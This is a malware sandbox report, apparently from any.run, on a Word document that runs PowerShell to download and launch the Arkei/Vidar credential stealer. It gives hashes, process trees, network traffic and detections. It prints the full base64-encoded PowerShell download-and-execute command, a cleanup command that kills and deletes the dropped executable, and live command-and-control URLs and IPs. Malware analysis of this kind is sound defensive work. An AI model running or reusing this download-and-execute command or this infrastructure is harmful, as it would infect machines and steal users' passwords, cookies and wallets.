
| File name: | Info_Khawar_Khalil.doc |
| Full analysis: | https://app.any.run/tasks/cf5c7bdd-8adc-4373-855d-fcf9432255c8 |

| Verdict: | Malicious activity |
| Threats: | Arkei is a stealer type malware capable of collecting passwords, autosaved forms, cryptocurrency wallet credentials, and files. |
| Analysis date: | February 21, 2019, 10:41:31 |
| OS: | Windows 8.1 Professional (build: 9600, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: wsutowiriv nxezew, Subject: xwocub szib, Author: Alison Taylor, Template: Normal, Last Saved By: Windows User, Revision Number: 5, Name of Creating Application: Microsoft Office Word, Total Editing Time: 01:00, Create Time/Date: Thu Apr 19 19:59:00 2018, Last Saved Time/Date: Thu Feb 21 06:21:00 2019, Number of Pages: 1, Number of Words: 0, Number of Characters: 2, Security: 0 |
| MD5: | 161793369B919C417B54125F5504D60C |
| SHA1: | 1924DE027B391EB58A1792B033669662245E4E80 |
| SHA256: | 77B462654A1FCA19BB188A6C657A2172A1EEC5EF012E3341A285FF0CB6801CE0 |
| SSDEEP: | 768:iMZNvT1dmHItI8YCyQfn0rqTGVqXErO+xQm75PqfkbDKy6W8w:iMZhDmHIX/fn0rqKwErO+2m756nI |
MALICIOUS
Application was dropped or rewritten from another process
- 802.exe (PID: 3496)
Downloads executable files from the Internet
- powershell.exe (PID: 1580)
- 802.exe (PID: 3496)
Executes PowerShell scripts
- WINWORD.EXE (PID: 368)
Downloads executable files from IP
- powershell.exe (PID: 1580)
ARKEI was detected
- 802.exe (PID: 3496)
Loads dropped or rewritten executable
- 802.exe (PID: 3496)
Actions looks like stealing of personal data
- 802.exe (PID: 3496)
Stealing of credential data
- 802.exe (PID: 3496)
SUSPICIOUS
Reads Environment values
- powershell.exe (PID: 1580)
Executable content was dropped or overwritten
- powershell.exe (PID: 1580)
- 802.exe (PID: 3496)
Creates files in the user directory
- powershell.exe (PID: 1580)
Creates files in the program directory
- 802.exe (PID: 3496)
Reads the cookies of Google Chrome
- 802.exe (PID: 3496)
Checks for external IP
- 802.exe (PID: 3496)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 860)
Starts CMD.EXE for commands execution
- 802.exe (PID: 3496)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 368)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 368)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | wsutowiriv nxezew |
|---|---|
| Subject: | xwocub szib |
| Author: | Alison Taylor |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | Windows User |
| RevisionNumber: | 5 |
| Software: | Microsoft Office Word |
| TotalEditTime: | 1.0 minutes |
| CreateDate: | 2018:04:19 18:59:00 |
| ModifyDate: | 2019:02:21 06:21:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 2 |
| Security: | None |
| CodePage: | Unicode (UTF-8) |
| Company: | - |
| Bytes: | 22528 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 2 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
37
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 368 | "C:\Program Files\Microsoft Office 15\Root\Office15\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Info_Khawar_Khalil.doc" /o "" | C:\Program Files\Microsoft Office 15\Root\Office15\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 15.0.4433.1506 Modules
| |||||||||||||||
| 860 | "C:\Windows\System32\cmd.exe" /c taskkill /im 802.exe /f & erase C:\Users\admin\AppData\Roaming\802.exe & exit | C:\Windows\System32\cmd.exe | — | 802.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.3.9600.16384 (winblue_rtm.130821-1623) Modules
| |||||||||||||||
| 1580 | powershell -Exec Bypass -NoP -NoExit -EC SQBFAFgAKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADYAMwAuADEANwAyAC4AMQA1ADIALgAyADMAMwAvAGkAcwBhAHAAaQAvAEEARwBvAHQAbAB4AE8AUwBGADEAOABaAGcAbQBBAEwASgB4AEEAQQAwAFgAdABEAFoAOABIAFkASgB1AFUASwBVAHAAdAB1AG0AdQBuAHEALQByAEUAegBDAE4ATAB1AFYAMwBHAFAAYwBBAC8AQgBiADgAbABzAG4AeAByAEwAZgBpAGEAVwBNAGsAUABqADAASQA0AGUAeABjAHgAcgBoAEEAYQAzAFUAMwAzAHkASABkAHIALwBqAEQAZgBpAHYAcABGAFMAQgBpAGYAdQBaADcAOQBzADUAdQBpAHgAVQBGAEsATQBPADAAdABuADEAeABhADIAYwBOAFIAbQBsAFIAegBmAGkATQBBAGEAMABnAHMAQgBlADgAMQBlAEcASQB0AG8AMwBaAEcAMgBRAHQALQBQAG4AVABPAHoAVABFAHUAWAA2AEsAVQBuADgASQBlAGoAWgBGAHQAZQBrAFcARwBJAHgAbABWAEoATABjAHcAawBGAFEAdgBIAEsAYwBQAHMAUQBRAE4ASgBEAGkAOABtAFMAcQBRAHEAegBZADYAVgB6AFIAWQBxAEkATgBxAFUAVgBPAGgAUwAzAFIAZABhAG8AaABFADUAbQA4AEEAZgBtAFQAdQBvADQAeQByAGEATAA5AEcAcABGADkAMgA4AFUAcwBrAFEAIgApACkA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.3.9600.17396 (winblue_r4.141007-2030) Modules
| |||||||||||||||
| 1820 | taskkill /im 802.exe /f | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.3.9600.16384 (winblue_rtm.130821-1623) Modules
| |||||||||||||||
| 2468 | \??\C:\Windows\system32\conhost.exe 0xffffffff | C:\Windows\system32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 6.3.9600.16384 (winblue_rtm.130821-1623) Modules
| |||||||||||||||
| 2516 | \??\C:\Windows\system32\conhost.exe 0xffffffff | C:\Windows\system32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 6.3.9600.16384 (winblue_rtm.130821-1623) Modules
| |||||||||||||||
| 3496 | "C:\Users\admin\AppData\Roaming\802.exe" | C:\Users\admin\AppData\Roaming\802.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 010
Read events
1 694
Write events
306
Delete events
10
Modification events
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | (<6 |
Value: 283C3600700100000100000000000000A02E630DD2C9D40100000000 | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word |
| Operation: | write | Name: | MTTT |
Value: 700100000C07D50BD2C9D40100000000 | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ` 6 |
Value: 60203600700100000400000000000000AA65F90DD2C9D4018C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ` 6 |
Value: 60203600700100000400000000000000AA65F90DD2C9D4018C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Common\Roaming |
| Operation: | write | Name: | RoamingConfigurableSettings |
Value: B800000000000000803A0900E3070200040015000A00290033001603000000000000000000000000201C0000201C00008051010080510100805101008051010080F4030080F4030080F403002C01000084030000805101000000000084030000805101000A0000001E0000001E000000000000000000000080510100010000000100000000000000000000000000000000000000008D2700008D2700008D2700010000000A00000080510100000030000000300000003000 | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Common\Roaming |
| Operation: | write | Name: | RoamingLastSyncTime |
Value: E3070200040015000A00290033001603 | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Common\Roaming |
| Operation: | write | Name: | RoamingLastWriteTime |
Value: E3070200040015000A00290033001603 | |||
| (PID) Process: | (368) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
13
Suspicious files
4
Text files
6
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC888.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1580 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\F28HTFAW7KX4PSQ4S060.temp | — | |
MD5:— | SHA256:— | |||
| 3496 | 802.exe | C:\ProgramData\YMVO2U6RXUPJQ187LA7N\c-shm | — | |
MD5:— | SHA256:— | |||
| 3496 | 802.exe | C:\ProgramData\YMVO2U6RXUPJQ187LA7N\history | — | |
MD5:— | SHA256:— | |||
| 368 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3496 | 802.exe | C:\ProgramData\YMVO2U6RXUPJQ187LA7N\history-shm | — | |
MD5:— | SHA256:— | |||
| 368 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$fo_Khawar_Khalil.doc | pgc | |
MD5:— | SHA256:— | |||
| 1580 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12d26b.TMP | binary | |
MD5:— | SHA256:— | |||
| 1580 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1580 | powershell.exe | C:\Users\admin\AppData\Roaming\802.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
4
DNS requests
4
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3496 | 802.exe | POST | 200 | 169.239.129.33:80 | http://yourseo.ac.ug/285 | ZA | text | 153 b | malicious |
3496 | 802.exe | GET | 200 | 169.239.129.33:80 | http://yourseo.ac.ug/freebl3.dll | ZA | executable | 326 Kb | malicious |
3496 | 802.exe | GET | 200 | 169.239.129.33:80 | http://yourseo.ac.ug/msvcp140.dll | ZA | executable | 429 Kb | malicious |
3496 | 802.exe | GET | 200 | 169.239.129.33:80 | http://yourseo.ac.ug/softokn3.dll | ZA | executable | 141 Kb | malicious |
3496 | 802.exe | GET | 200 | 169.239.129.33:80 | http://yourseo.ac.ug/mozglue.dll | ZA | executable | 133 Kb | malicious |
3496 | 802.exe | GET | 200 | 169.239.129.33:80 | http://yourseo.ac.ug/nss3.dll | ZA | executable | 1.19 Mb | malicious |
3496 | 802.exe | POST | — | 54.38.92.92:80 | http://ip-api.com/line/ | FR | — | — | malicious |
3496 | 802.exe | GET | 200 | 169.239.129.33:80 | http://yourseo.ac.ug/vcruntime140.dll | ZA | executable | 81.8 Kb | malicious |
3496 | 802.exe | POST | 200 | 169.239.129.33:80 | http://yourseo.ac.ug/ | ZA | text | 22 b | malicious |
1580 | powershell.exe | GET | 200 | 185.120.58.196:80 | http://185.120.58.196/leag.bin | RU | executable | 520 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1580 | powershell.exe | 163.172.152.233:80 | — | Online S.a.s. | FR | unknown |
1580 | powershell.exe | 185.120.58.196:80 | — | LLC Alfa Group | RU | suspicious |
3496 | 802.exe | 169.239.129.33:80 | yourseo.ac.ug | Zappie Host LLC | ZA | malicious |
3496 | 802.exe | 54.38.92.92:80 | ip-api.com | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
office15client.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
yourseo.ac.ug |
| malicious |
ip-api.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3496 | 802.exe | A Network Trojan was detected | MALWARE [PTsecurity] Generic.PWS.Arkei Stealers Header (Vidar) |
3496 | 802.exe | Potential Corporate Privacy Violation | ET POLICY External IP Lookup ip-api.com |
3496 | 802.exe | A Network Trojan was detected | MALWARE [PTsecurity] Generic.PWS.Arkei Stealers Header (Vidar) |
2 ETPRO signatures available at the full report
Process | Message |
|---|---|
WINWORD.EXE | SHIMVIEW: ShimInfo(Complete)
|
802.exe | SHIMVIEW: ShimInfo(Complete)
|